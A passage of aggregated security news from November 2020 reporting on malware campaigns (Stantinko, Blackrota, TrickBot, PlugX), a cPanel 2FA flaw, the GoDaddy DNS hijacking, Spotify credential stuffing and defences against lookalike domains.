“Retailers must take meaningful steps to protect consumers’ credit and debit card information from theft when they shop,” said Massachusetts AG Maura Healey. “This settlement ensures Home Depot complies with our state’s strong data security law and requires the company to take steps to protect consumer information from illegal use or disclosure.”
2FA Bypass Vulnerability Patched in cPanel & WebHost Manager
25.11.20 Vulnerebility Securityweek
cPanel last week released patches to address three vulnerabilities in cPanel & WebHost Manager (WHM), including one leading to two-factor authentication bypass.
A suite of tools built for Linux, cPanel & WHM helps hosting providers and users automate management and web hosting tasks. With over 20 years of web hosting experience, cPanel claims servers using cPanel & WHM have launched more than 70 million domains.
Identified by security researchers at Digital Defense, Inc., the 2FA bypass issue could allow attackers to perform brute-force attacks on cPanel & WHM. An attacker with knowledge of or access to valid credentials, the researchers say, could bypass the 2FA protections on an account within minutes.
The vulnerability, which has a CVSS score of 4.3, resulted in an attacker being able to repeatedly submit 2FA codes.
“Failed validation of the two-factor authentication code is now treated as equivalent to a failure of the account’s primary password validation and rate limited by cPHulk,” cPanel explains.
cPanel & WHM builds 11.92.0.2, 11.90.0.17, and 11.86.0.32 were found vulnerable.
The same builds were also found susceptible to URL parameter injection, due to the manner in which URIs to other interfaces were being created.
When creating URIs (by including user-supplied data in URI query parameters), URL encoding and not URI encoding was employed. Thus, users could have been tricked into performing unintended actions.
A third vulnerability addressed last week was a self-XSS issue in the WHM Transfer Tool interface, where error messages were not properly encoded, thus leading to the possible injection of HTML code into some messages. Builds 11.92.0.2 and 11.90.0.17 were found to be vulnerable.
“The cPanel Security Team and independent security researchers identified the resolved security issues. There is no reason to believe that these vulnerabilities have been made known to the public,” cPanel said last week.
Stantinko Proxy Trojan Masquerades as Apache Servers
25.11.20 Virus Securityweek
A threat group tracked as Stantinko was observed using a new version of a Linux proxy Trojan that poses as Apache servers to remain undetected.
Initially detailed in 2017, Stantinko is believed to have been operating since at least 2012, ensnaring infected systems into a botnet mainly used in massive adware campaigns, but also for backdoor activities, brute-force attacks, and more.
Previously, the Stantinko group was mainly known for the targeting of Windows systems, but recent attacks show that they are also focusing on evolving their Linux malware, with a new proxy Trojan that masquerades as httpd, the Apache Hypertext Transfer Protocol Server found on many Linux servers.
“We believe this malware is part of a broader campaign that takes advantage of compromised Linux servers,” Intezer’s security researchers say.
Detected by a single anti-virus engine on VirusTotal, the sample is an unstripped 64-bit ELF binary that, upon execution, validates a configuration file. Should this file be missing or lack the expected structure, the malware stops execution.
If the validation passes, the proxy daemonizes itself, after which it creates a socket and a listener, which enable it to accept connections. According to Intezer, this might be the manner in which infected machines communicate with one another.
The new version, which was identified nearly three years after the previous one, has a similar purpose but shows a series of changes, including the command and control (C&C) IP address being stored in the configuration file dropped alongside the malware, the lack of self-update capabilities in the new version, and the fact that the new version is dynamically linked.
Several function names within the sample were found to be identical with the previous version, yet they are not called statically in the new version. Furthermore, the C&C paths hint at previous campaigns by the same group, suggesting that the new Trojan is indeed linked to Stantinko.
‘Minecraft Mods’ Attack More Than 1 Million Android Devices
25.11.20 Android Threatpost
Fake Minecraft Modpacks on Google Play deliver millions of abusive ads and make normal phone use impossible.
Scammers are taking advantage of the Minecraft sandbox video game’s wild success by developing Google Play apps which appear to be Minecraft modpacks, but instead deliver abusive ads, according to researchers.
Since July, Kaspersky researchers have found more than 20 of these apps and determined that they have been downloaded on more than a million Android devices.
Minecraft is a problem-solving game aimed at kids and teens where players create their own worlds. Its original version, called Java Edition, was first released by Mojang Studios in 2009. The skills players build playing Minecraft have been touted by parents and educators as beneficial for kids, which has likely contributed to the game’s success. According to PC Games, more than 200 million copies of Minecraft were sold as of May.
Because Minecraft was designed in Java, it was easy for third-party developers to create compatible applications or “modpacks” to enhance and customize the gaming experience for players. Gamepedia said that today, there are more than 15,000 modpacks for Minecraft available.
Among those 15,000 Minecraft mods lurk at least 20 that Kaspersky researchers were able to identify as malicious. Google Play has removed all but five of the malicious titles, Kaspersky said: Zone Modding Minecraft, Textures for Minecraft ACPE, Seeded for Minecraft ACPE, Mods for Minecraft ACPE and Darcy Minecraft Mod are still up and available.
Google has not responded to Threatpost’s request for comment.
Malicious Modpacks
Of the list of 20 malicious mods, the most popular had more than 1 million installs. Even the least popular was downloaded 500 times, the report said.
Once the modpack malware is installed on the Android device, it only allows itself to be opened once, according to Kaspersky. And once opened, the app is glitchy and useless — exactly how it’s intended to work.
Fake app ratings. Source: Kaspersky.
“The frustrated user closes the app, which promptly vanishes. More precisely, its icon disappears from the smartphone’s menu,” the report said. “Because the ‘modpack’ seemed glitchy from the start, most users, especially kids and teens, won’t waste time looking for it.”
Forgotten, the app still runs in the background, working overtime to deliver ads.
“The sample we examined automatically opened a browser window with ads every two minutes, greatly interfering with normal smartphone use,” the report continued. “In addition to the browser, the apps can open Google Play and Facebook or play YouTube videos, depending on the [command-and-control] server’s orders. Whatever the case, the constant stream of full-screen ads makes the phone practically unusable.”
Getting Rid of Mod Malware
Researchers said reinstalling the browser or messing with the settings would be the next likely troubleshoot, but that won’t get rid of the malware either. First the user needs to identify the malicious app. The device will display a full list of apps under settings, (Settings → Apps and notifications → Show all apps). Delete the app from this list and the malware should be gone.
“Fortunately, the misbehaving modpacks get removed entirely with deletion and do not try to restore themselves.”
Signs of Malicious Apps
Avoiding malicious apps can be easier if parents and kids know where to look. For instance, Kaspersky researchers pointed out that although two of the malicious modpacks have different publishers, the descriptions are identical, “down to the typos.”
The app ratings also offer a clue something is fishy. Kaspersky pointed out that the average rating was in the three-star neighborhood, but that’s because there were extreme reviews on either end of the spectrum, one-star or five-stars.
“That kind of spread suggests that bots are leaving rave reviews, but real users are very unhappy,” the report added. “Unfortunately, in this case, the cybercriminals are targeting kids and teenagers, who may not pay attention to ratings and reviews before installing an app.”
Popular kids games have been attracting the attention of scammers in general over the past few months.
Minecraft players were also targeted on Google Play earlier this month by fraudsters offering premium skins, mods and wallpapers under a free “trial period,” which quickly ends and starts racking up charges on the victims’ phone bills.
The same week, the company behind the popular kids’ game Animal Jam announced a breach of a third-party server that exposed more than 46 million account records, which were then put up for sale on the dark web.
Blackrota Golang Backdoor Packs Heavy Obfuscation Punch
25.11.20 Virus Threatpost
Blackrota is targeting a security bug in Docker, but is nearly impossible to reverse-analyze.
Researchers have discovered a new backdoor written in the Go programming language (Golang), which turned their heads due to its heavy level of obfuscation.
The backdoor, called Blackrota, was first discovered in a honeypot owned by researchers, attempting to exploit an unauthorized-access vulnerability in the Docker Remote API. What sets the backdoor apart is its use of extensive anti-detection techniques, which makes the malware extremely difficult to analyze – something that researchers said is not commonly seen with Golang-based malware.
“Historically, we have seen malware written in Go that was at best stripped at compiling time, and at worst slightly obfuscated, without much difficulty in reverse-analysis,” said researchers with 360 Netlab, in a Tuesday posting. “Blackrota brings a new approach to obfuscation, and is the most obfuscated Go-written malware in ELF format that we have found to date.”
Researchers named the malware Blackrota, due to its command-and-control (C2) domain name (blackrota.ga). Threatpost has reached out to 360 Netlab for further information regarding the specific vulnerability being targeted.
The Malware
The Blackrota backdoor is currently only available for Linux, in Executable and Linkable Format (ELF) file format, and supports both x86/x86-64 CPU architectures, said researchers. ELF is a common standard file format for executable files. Upon further investigation, researchers found that Blackrota is configured based on what they called a “geacon.”
This is a type of beacon used by the malware to communicate with a C2 server, asking for instructions or to exfiltrate collected data. This beacon in particular is implemented in the Go language, and has previously been utilized via CobaltStrike, a commodity attack-simulation tool that’s used by attackers to spread malware and control compromised hosts.
This beacon implements various key functions for the Blackrota backdoor, allowing it to execute shell commands (CMD_SHELL), upload files (CMD_UPLOAD), download specified files (CMDDOWNLOAD), browse files (CMD_FILE_BROWSE), set a sleep delay time (CMD_SLEEP) and change directories (CMD_CD).
Obfuscation
When it comes to obfuscation, various tactics make Blackrota difficult to analyze and detect. For one, the malware uses gobfuscate, an open-source tool for Go code, to obfuscate the source code before compiling. It hides various elements of Go source code with random character substitutions – including the package names, global variable names, function names, type names and method names.
“With thousands of random string-named functions and a large number of randomly-named data types, methods and global variables, we could not be sure what third-party Go packages were used inside the sample, making the reverse-analysis almost impossible to move forward,” said researchers.
Gobfuscate also replaces all strings used in the code with XOR encodings (the XOR cipher is a cryptographic logic operation that compares two input bits and generates one output bit). In this case, each string is assigned an XOR decoding function that dynamically decodes strings during program execution.
“Blackrota uses gobfuscate to obfuscate symbolic and type information, which is the ‘life-door’ of such reverse-analysis tools,” said researchers. “The symbolic information they parse and recover becomes unreadable, and it is not possible to make sense of the symbolic and type information, and it is not possible to know which third-party packages were imported to the project. This makes the reverse-analysis process a lot more difficult.”
Another roadblock for analysis is that the Go language uses fully static links to build binary files – meaning that all of the codes used in standard and third-party libraries are packed into binary files, resulting in very large binary files.
“This characteristic, from a reverse-analysis point of view, means that when you open a Go binary file in a disassembly tool, you will see thousands or even tens of thousands of functions,” said researchers. “If these functions don’t have corresponding symbolics, it will be difficult to reverse-analyze Go binary files.”
Researchers said that obfuscated malware written in Go is rare, but has been seen before. The ransomware strain called EKANS, which is an ransomware variant written in Golang, was previously uncovered using the same obfuscation method as Blackrota, for instance. Researchers warned that these new types of malware will create a headache for security defenders moving forward when it comes to analysis and detection.
“The obfuscation method of Blackrota and EKANS creates new challenges for reverse analysis,” said researchers. “As the Go language becomes more popular, more and more malware will be written in Go in the future…we will keep an eye on what is going to happen.”
Lookalike domains and how to outfox them
25.11.20 Security Securityaffairs
Our colleagues already delved into how cybercriminals attack companies through compromised email addresses of employees, and how to protect against such attacks using SPF, DKIM and DMARC technologies. But despite the obvious pluses of these solutions, there is a way to bypass them that we want to discuss.
But let’s start from a different angle: how relevant is email these days? After all, this year saw a sharp rise in the popularity of video-conferencing tools, preceded by several years of healthy growth in the use of instant messengers, in particular, WhatsApp and Telegram. Nevertheless, email is still the main means of online communication, at least in the business world. Indirect confirmation of this is the increase in the number and quality of Business Email Compromise (BEC) attacks. According to data from the US Internet Crime Complaint Center (IC3), the financial damage from such attacks has risen sevenfold in the past five years.
Financial damage from BEC attacks, 2015–2019 (download)
Data for 2020 has not yet been published, but given the COVID-19 pandemic and the mass shift of employees to remote working, it is safe to assume that the number of BEC attacks will only grow. Initial threat landscape studies also point to this.
Lookalike domains in BEC
A feature of BEC is the emphasis not on the technical side (cybercriminals’ options are rather limited when it comes to email), but on social engineering. Typically, attacks of this kind combine technical and social techniques to achieve greater efficiency. The three protection technologies mentioned above cope with most combinations well enough. But there is one exception: lookalike-domain attacks. The method is simple in essence: the cybercriminals register a domain that looks very similar to that of the target company or a partner firm. Messages sent from this domain sail through Sender Policy Framework (SPF) authentication, possess a DomainKeys Identified Mail (DKIM) cryptographic signature, and generally do not arouse the suspicions of security systems. The snag is that these emails are phishing. And if written believably enough — with a corporate template, stressing the urgency of the matter, etc. — they will likely fool the victim.
Here are some examples of fake domain names:
Original domain Fake domain
netflix.com netffix.com
kaspersky.com kapersky.com
uralairlines.ru uralairilnes.ru
As you can see, the fake differs from the original by only one letter added (or removed) so that a closer look is required to spot it. Incidentally, the last example of a fake Morgan Stanley domain is real — we prevented this very attack at the end of 2019.
For an overview of the use of fake domains, we compiled statistics on lookalike spoofing for Q3 2020. Having analyzed the data, we concluded that this year’s pandemic has significantly changed the direction of cybercriminal activity. Whereas before, the focus of such attacks was the financial sector, now the service sector is in the firing line, including various e-commerce services: food delivery, online shopping, buying air tickets, etc. Domains related to this sector accounted for 34.7% of the total number of attacks in Q3.
Distribution of detected lookalike domains by category, Q3 2020 (download)
Also note the rise in the IT sector’s share in 2020: up from 17.9% in Q1 to 22.2% in Q3. This is to be expected, since the mass transition to remote working was bound to impact the overall situation.
A word about lookalikes
Unlike spam mailings, which tend to be large in both scale and duration, attacks involving lookalike domains, like any BEC attack, target a specific victim (or group of victims). Consequently, emails are few and well thought out, and the domains are extremely short lived. We see that half of all fake domains are used only once, and in 73% of cases the domain is only active for just one day. This renders traditional signature-based anti-spam solutions (detect an attack, create a rule) effectively useless, thus the need arises for proactive protection. There are two common and at the same time simple methods available to companies keen to guard at least in some measure against lookalike and other such attacks.
The first is for the company itself to register domains with typos, and set up redirects to its official domain. This reduces cybercriminals’ ability to register a plausible fake, but does not nullify it completely or prevent counterfeiting of domains belonging to partners, contractors and other organizations which the company deals with.
The second is to compile lists of plausible fake names for both the company’s domain and those of partners and contractors. Next, the list is loaded into the anti-spam solution, which preemptively blocks all messages arriving from the fakes. The main drawback of this method is the same as before: it is impossible to cover all possible fake domains, especially if the company works with many counterparties. Plus, there is the ever-present human factor — one typo in the list of tens or hundreds of domain names can lead to a security breach or the filtering out of emails from a legitimate domain instead of a fake one, causing additional headaches for business units.
When simple solutions no longer suited our clients, they came to us for something more complex. The result was a method that requires no user interaction. In a nutshell, it automatically compiles a global list of legitimate domains that could potentially be faked, on which basis it analyzes and blocks messages from lookalike domains. In essence, it is proactive.
How it works
Protection against lookalike-domain attacks is three-pronged: client-side processing; domain reputation check in Kaspersky Security Network; infrastructure-side processing. The general principle is shown schematically below:
In practice, it goes as follows. On receiving an email, the technology forwards the sender domain to Kaspersky Security Network (KSN), which matches it against the list of lookalike domains already known to us. If the sender domain is found, the message is instantly blocked (steps 1 to 3). If there is no information about it, the email is quarantined for a short fixed period (step 4). This gives time for the technology to check the domain according to the set algorithm, and, if it recognizes it as fake, to add it to the list of lookalike domains in KSN. After the email leaves quarantine, it is rescanned (step 9) and blocked, since by then the list of lookalike domains has been updated.
Let’s take a look at how sender verification works and how the list of lookalike domains gets updated. Information about quarantined messages is sent to the KSN database together with additional metadata, including the sender domain (step 5). At the first stage of analysis, the domain undergoes a “suspiciousness” check based on a wide range of criteria, such as Whois data, DNS records, certificates, and so on; the purpose of this stage is to quickly sift out domains that are clearly legitimate, but not yet known to our system. Henceforth, emails from these domains are no longer quarantined, because KSN now has information about them. At the second stage, the system compares the similarity of suspicious domains and addresses in our global list of legitimate domains (step 7), which includes the domains of our clients and their counterparties. This list is generated automatically based on an assessment of the frequency with which legitimate messages are sent from the domain and the uniformity of the mail flow over time. The extent to which the overall picture matches the behavior of employees in terms of business correspondence determines the reputation of the domain (step 6). If the resemblance of the scammer’s domain to a legitimate address is high, the sender domain too is added to the list of lookalike domains and all messages sent from it are blocked.
Our approach is more complex than simply registering lookalike domains to the company and enables real-time blocking of attacks that use such domains as soon as they appear. In addition, the human factor is eliminated, and the global list of legitimate domains stays current thanks to automatic updates.
A new Stantinko Bot masqueraded as httpd targeting Linux servers
25.11.20 BotNet Securityaffairs
Researchers spotted a new variant of an adware and coin-miner botnet operated by Stantinko threat actors that now targets Linux servers.
Researchers from Intezer have spotted a new variant of an adware and coin-miner botnet that is operated by Stantinko threat actors since 2012.
The Stantinko botnet was first spotted by ESET in 2017, at the time it infected around half a million computers worldwide. Operators behind the botnet powered a massive adware campaign active since 2012, crooks mainly targeted users in Russia, Ukraine, Belarus, and Kazakhstan searching for pirated software.
According to a new analysis published by Intezer, the Linux trojan masqueraded as httpd, which is the Apache Hypertext Transfer Protocol Server commonly used on Linux servers. At the time of this analysis, the new version of the Trojan has a detection rate of one in VirusTotal. The sample, an unstripped 64-bit ELF binary, was uploaded on November 7, 2020 from Russia.
“We have identified a new version of this Linux trojan masqueraded as httpd. httpd is Apache Hypertext Transfer Protocol Server, a commonly used program on Linux servers. The sample’s version is 2.17, and the older version is 1.2*.” reads the analysis published by Intezer.
“We believe this malware is part of a broader campaign that takes advantage of compromised Linux servers.”
Upon execution, the Trojan will validate a configuration which is located at “/etc/pd.d/proxy.conf” and is delivered together with the malware
Then the malware creates a socket and a listener to accept connections from other infected systems.
“Once a client connects to the listener, the program calls the on_client_connect function. First, it checks if the request method is GET, POST or NOTIFY.” continues the analysis.
“If the request method is GET, the program will reply with a 301 redirect HTTP response containing the redirect_url parameter from the configuration file.”
If the request method is HTTP the proxy passes the request to an attacker-controlled server, which then responds with an appropriate payload that’s forwarded by the proxy to the client.
In case the compromised server will receive a HTTP Get request from a non-infected client, it replies with an HTTP 301 redirect to a preconfigured URL which is specified in the configuration file.

The new variant of the malware shares several function names with the old version, experts also noticed some hardcoded paths that are similar to the ones employed in previous Stantinko campaigns.
“Stantinko is the latest malware targeting Linux servers to fly under the radar, alongside threats such as Doki, IPStorm and RansomEXX,” the report concludes. “We think this malware is part of a broader campaign that takes advantage of compromised Linux servers.”
TrickBot operators continue to update their malware to increase resilience to takedown
25.11.20 BotNet Securityaffairs
Following the recent takedown, the TrickBot operators have implemented various improvements to make it more resilient.
In October, Microsoft’s Defender team, FS-ISAC, ESET, Lumen’s Black Lotus Labs, NTT, and Broadcom’s cyber-security division Symantec joined the forces and announced a coordinated effort to take down the command and control infrastructure of the infamous TrickBot botnet.
Even if Microsoft and its partners have brought down the TrickBot infrastructure TrickBot operators attempted to resume the operations by setting up new command and control (C&C) servers online.

Following the takedown, the operators behind the TrickBot malware have implemented several improvements to make it more resilient.
A few days after the TrickBot takedown, Netscout researchers spotted a new TrickBot Linux variant that was used by its operators.
Security researchers also reported that the TrickBot botnet was used to spread other threats, such as Ryuk ransomware.
Now Bitdefender researchers reported that the Trickbot authors have provided multiple updates to increase the resilience of the botnet and improve its reconnaissance capabilities.
“The group behind TrickBot seems to have actively pushed new versions of the Trojan and maintained the full list of modules used in previous versions. However, in the recently analyzed samples, it seems that the shareDll – or mshareDll in its packed version – was no longer present. In fact, now there’s only the shareDll, which is packed, with mshareDll completely removed.” reads the analysis published by BitDefender. “This probably indicates that TrickBot operators are moving away from unpacked modules, cleaning up their list of lateral movement modules to only use packed ones.”
The operators are not using only packed modules in the new versions and some version update responses are digitally signed with bcrypt to prevent takedown.
The version number of the sample spotted by BitDefender in early November is 2000016 (the latest version before the takedown was 1000513),
The analysis of the C2 infrastructure revealed that botnet operators are using Mikrotik routers as command and control servers and implement a backup mechanism for the C2 through an EmerDNS domain.
What’s more, the malware operators appear to have switched to using MikroTik routers as C&C servers, and were observed using an EmerDNS domain as a backup server. According to Bitdefender, the same EmerCoin key used to administer the server is also employed in the administration of C&C servers for the Bazar backdoor.
“What’s interesting about this particular domain is that the EmerCoin key (EeZbyqoTUrr4TpnBk67iApX2Wj3uFbACbr) used to administer the server, also administers some C&C servers that belong to the Bazar backdoor.” contunues the analysis. “The analyzed sample (82e2de0b3b9910fd7f8f88c5c39ef352) uses the morganfreeman.bazar domain, which has the 81.91.234.196 IP address and running Mikrotik v6.40.4.”
Experts also observed important differences between the lists of plugin server configurations, TrickBot operators have apparently eliminated the Tor plugin services and have added the new <psrva> tags, likely obfuscated IPs. This technique was also implemented by the Bazar backdoor.
The new version of the malware appears to have been involved mainly in attacks aimed at systems in Malaysia, the United States, Romania, Russia, and Malta.
According to the popular malware researcher Vitili Kramez, the new TrickBot version also includes a new reconnaissance module called LightBot, which allows attackers to identify systems of interest within the target’s network.
“Completely dismantling TrickBot has proven more than difficult, and similar operations in the past against popular Trojans has proven that the cybercriminal community will always push to bring back into operation something that’s profitable, versatile and popular.” concludes Bitdefender. “TrickBot might have suffered a serious blow, but its operators seem to be scrambling to bring it back, potentially more resilient and difficult to extirpate than ever before.”
Crooks social-engineered GoDaddy staff to take over crypto-biz domains
25.11.20 Cryptocurrency Securityaffairs
Crooks were able to trick GoDaddy staff into handing over control of crypto-biz domain names in a classic DNS hijacking attack.
Crooks were able to hijack traffic and email to various cryptocurrency-related websites as a result of a DNS hijacking attack on domains managed by GoDaddy. The threat actors were able to modify DNS settings by tricking GoDaddy employees into handing over the control of the targeted domains with social engineering attacks.
GoDaddy is the world’s biggest domain-name registrar and web hosting company. GoDaddy confirmed that threat actors deceived “a limited number of GoDaddy employees” and were able to alter “a small number of customer domains and/or account information.”
“On the 13th of November 2020, a domain hosting provider, GoDaddy, that manages one of our core domain names incorrectly transferred control of the account and domain to a malicious actor.” states a security notice published by the company.
“This gave the actor the ability to change DNS records and in turn, take control of a number of internal email accounts. In due course, the malicious actor was able to partially compromise our infrastructure, and gain access to document storage.”
Cyber criminals also targeted crypto-mining firm NiceHash with the same technique and successfully carried out a DNS hijacking attack. The hackers were able to modify the DNS records for the NiceHash.com domain and the company was forced to immediately frozen all wallet activity to secure all user’s funds.
At the time of this writing, GoDaddy did not provide details about the attacks that have happened.
“Separately, and unrelated to the outage, a routine audit of account activity identified potential unauthorized changes to a small number of customer domains and/or account information,” GoDaddy spokesperson Dan Race said. “Our security team investigated and confirmed threat actor activity, including social engineering of a limited number of GoDaddy employees.”
“We immediately locked down the accounts involved in this incident, reverted any changes that took place to accounts, and assisted affected customers with regaining access to their accounts. As threat actors become increasingly sophisticated and aggressive in their attacks, we are constantly educating employees about new tactics that might be used against them and adopting new security measures to prevent future attacks.”
In May, GoDaddy notified its customers of a data breach, threat actors might have compromised their web hosting account credentials. The hosting provider submitted a data breach notice with the California Attorney General, it revealed that the intrusion took place in October 2019.
GoDaddy confirmed that is still investigating the series of recent attacks.
Credential stuffing attack targeted 300K+ Spotify users
25.11.20 Attack Securityaffairs
Researchers uncovered a possible credential stuffing campaign that is targeting Spotify accounts using a database of 380 million login credentials.
Security experts from vpnMentor have uncovered a possible credential stuffing operation that affected some Spotify accounts. Threat actors behind the campaign are using a database containing over 380 million records, including login credentials and other data for Spotify accounts, likely amassed from various sources. Experts estimated that the number of impacted users ranges between 300,000 and 350,000.
“The origins of the database and how the fraudsters were targeting Spotify are both unknown. The hackers were possibly using login credentials stolen from another platform, app, or website and using them to access Spotify accounts.” reads the post published by vpnMentor.
“Working with Spotify, we confirmed that the database belonged to a group or individual using it to defraud Spotify and its users. We also helped the company isolate the issue and ensure its customers were safe from attack.”
Credential stuffing attacks involve botnets to try stolen login credentials usually obtained through phishing attacks and data breaches. This kind of attacks is very efficient due to the bad habit of users of reusing the same password over multiple services.
The database is 72 GB in size, it includes 380+ million records containing email addresses and login credentials (usernames and passwords), and whether the credentials could successfully login to a Spotify account.
spotify credential stuffing
The exposed data could expose users to multiple malicious activities, including identity theft & fraud, scams, phishing and malware attacks, and of course account abuse.
Below the timeline shared by the researchers:
Date discovered: July 3rd, 2020 (reviewed on July 9th)
Date Spotify contacted: July 9th, 2020
Date of Response: July 9th, 2020
Date of Action: Between July 10th and July 21st
Spotify announced that it is forcing the password reset for all the impacted users.
Let’s remind that Spotify does not support two-factor authentication for its users, this means hackers who have had access to the unsecured Elasticsearch DB discovered by vpnMentor may have had access to the Spotify accounts.
Apple Security Chief Allegedly Tried to Bribe Police With iPads
25.11.20 Apple Securityweek
Apple's global security director has been charged with bribery for allegedly offering hundreds of iPads to Californian law enforcement officers in exchange for weapons permits for company employees.
Chief Security Officer Thomas Moyer promised to give the Santa Clara County sheriff's office 200 iPads, worth about $70,000, in exchange for concealed weapons permits (CCW), the county's district attorney alleged in a statement Monday.
The proposed deal was abandoned at the last minute.
An undersheriff and a captain, Rick Sung and James Jensen, were also charged for having sought the gifts, the statement said, with a two-year investigation revealing that the permits were going to be withheld until the iPads could be obtained.
"Undersheriff Sung and Captain Jensen treated CCW licenses as commodities and found willing buyers," District Attorney Jeff Rosen said in the statement.
"Bribe seekers should be reported to the District Attorney's Office, not rewarded with compliance."
An insurance broker was also implicated, as he offered $6,000 in luxury sports seats in exchange for weapons permits, which the district attorney's office said usually cost between $200 and $400.
Moyer's $70,000 iPad bribe was meant to be for four concealed weapons permits, the prosecutors' statement said.
But the group backtracked on the arrangement "when Sung and Moyer learned of the search warrant that the District Attorney's Office executed at the Sheriff's Office seizing all its CCW license records."
"Tom Moyer is innocent of the charges filed against him," the Apple executive's lawyer Ed Swanson said in a written statement.
"He did nothing wrong and has acted with the highest integrity throughout his career. We have no doubt he will be acquitted at trial."
The lawyer did not deny the iPad gift, but sought to clarify the events in question, saying they were not part of a bribe.
"Apple did offer to donate iPads. And Apple did apply for CCW permits. But those two things are unrelated. There was no quid pro quo," Swanson insisted.
"Ultimately, this case is about a long, bitter, and very public dispute between the Santa Clara County Sheriff and the District Attorney, and Tom is collateral damage to that dispute."
Swanson pointed out Moyer's Navy service and his 14 years of work at Apple as "a hardworking, decent man."
"He does not deserve to have his good name tarnished by these baseless charges."
The four men will face their first hearing during an arraignment on January 11 in a San Jose court, according to the district attorney's office. They could face jail time if convicted. Apple did not immediately respond to a request for comment from AFP.
Hackers Trick GoDaddy Employees in Operation Targeting Cryptocurrency Services
25.11.20 Cryptocurrency Securityweek
Cybercriminals were able to change the DNS settings of some cryptocurrency websites after tricking GoDaddy employees into providing them with access to customer accounts.
The incident happened earlier this month and affected an unknown number of the company’s customers, including at least two cryptocurrency-related websites: the virtual currency trading site Liquid and crypto-mining service NiceHash.
On November 18, both services announced that threat actors were able to breach their internal systems after GoDaddy incorrectly handed over control of their accounts.
Liquid CEO Mike Kayamori revealed that the incident took place on November 13, and that the threat actor was provided with the “ability to change DNS records and in turn, take control of a number of internal email accounts.”
Thus, the malicious actor compromised the trading platform’s infrastructure and even gained access to document storage. The platform said it took the necessary steps to contain the attack immediately after identifying it, as well as to “prevent further intrusions and to mitigate risk to customer accounts and assets.”
“Having contained the attack, reasserted control of the domain, and performed a comprehensive review of our infrastructure, we can confirm client funds are accounted for, and remain safe and secure. MPC-based and cold storage crypto wallets are secured and were not compromised,” Kayamori said.
NiceHash announced that a service outage on November 18 was caused by the same GoDaddy issues, and that, “as a result of unauthorized access to the domain settings, the DNS records for the NiceHash.com domain were changed.”
The company immediately froze all wallet activity and restored its service after ensuring that funds were safe and users had access to their wallets. Withdrawals were suspended pending the results of an internal audit into the incident.
“At this moment in time, it looks like no emails, passwords, or any personal data were accessed but we do suggest resetting your password and activate 2FA security,” the company said last week.
Looking into the incident, investigative journalist Brian Krebs discovered that threat actors leveraged social engineering to trick GoDaddy employees into transferring access to specific accounts, and that all of the targeted accounts had their emails changed to point to privateemail.com.
In addition to Liquid and NiceHash, cryptocurrency platforms that might have been targeted by the same hacking group include Bibox.com, Celsius.network, and Wirex.app.
GoDaddy appears to have acknowledged the incident, saying that only a small number of customers were affected, but without providing information on how the adversaries targeted its employees.
SecurityWeek has emailed GoDaddy for additional information on the attack and will update the article as soon as a reply arrives.
Chinese Threat Actor 'Mustang Panda' Updates Tools in Attacks on Vatican
25.11.20 BigBrothers Securityweek
A Chinese threat actor tracked as Mustang Panda was observed using an updated arsenal of tools in recent attacks, Proofpoint’s security researchers revealed on Monday.
Also referred to as TA416 and RedDelta, the threat group is known for the targeting of entities connected to the diplomatic relations between the Vatican and the Chinese Communist Party, along with entities in Myanmar, and the new campaign appears to be a continuation of that activity.
Some of the observed toolset updates, Proofpoint says, include the use of a new Golang variant of the PlugX malware loader, in addition to the constant use of PlugX. While attribution remains fairly simple, automatic detection is more difficult.
“This may represent efforts by the group to continue their pursuit of espionage objectives while maintaining an embattled toolset and staying out of the daily Twitter conversation popular amongst threat researchers,” Proofpoint notes.
Phishing lures used in recent attacks show a focus on the relations between the Vatican and the Chinese Communist Party, as well as spoofed emails imitating journalists from the Union of Catholic Asia News.
As part of the attacks, the hackers used RAR archives that serve as PlugX malware droppers, yet the delivery vector for these archives hasn’t been identified yet. However, the group is known to abuse Google Drive and Dropbox URLs within phishing emails.
The RAR archives used in this campaign include, among others, the encrypted PlugX payload, a legitimate Adobe executable for side loading, and a Golang binary to decrypt and load the payload.
According to Proofpoint, this is the first time the adversary has used a Golang binary in their attacks. The file has a compilation date of June 24, 2020, but the variant appears to have been used only since August 24.
Although it features a new file type, the PlugX loader hasn’t changed its functionality: it will execute PlugX and also ensure its persistence. The malware variant used in these attacks remains consistent when compared to previously observed versions, as does the command and control (C&C) communication in these PlugX samples.
The C&C IP, Proofpoint says, was hosted by the Chinese Internet Service Provider Anchnet Asia Limited and was in use as a C&C at least between August 24 and September 28, 2020. Since the IP is no longer in use, the threat actor is believed to have worked on overhauling its infrastructure.
“Continued activity by TA416 demonstrates a persistent adversary making incremental changes to documented toolsets so that they can remain effective in carrying out espionage campaigns against global targets. The introduction of a Golang PlugX loader alongside continued encryption efforts for PlugX payloads suggest that the group may be conscious of increased detection for their tools and it demonstrates adaptation in response to publications regarding their campaigns,” Proofpoint concludes.
FBI Warns of Spoofed FBI-Related Domains
25.11.20 BigBrothers Securityweek
The Federal Bureau of Investigation (FBI) this week issued an alert to warn the public of spoofed FBI-related Internet domains.
According to the agency, “unattributed cyber actors” are registering domains designed to spoof legitimate websites pertaining to the FBI, “indicating the potential for future operational activity.”
In addition to spoofed domains, state-sponsored actors and cybercriminals are leveraging spoofed email accounts to trick unsuspecting victims into revealing sensitive, personal information.
“Adversaries can use spoofed domains and email accounts to disseminate false information; gather valid usernames, passwords, and email addresses; collect personally identifiable information; and spread malware, leading to further compromises and potential financial losses,” the FBI warns.
To ensure the success of their attempts, the threat actors create domains that feature slightly modified characteristics of legitimate domains. These spoofed domains may contain the alternate spelling of a word in their name or use an alternative top-level domain.
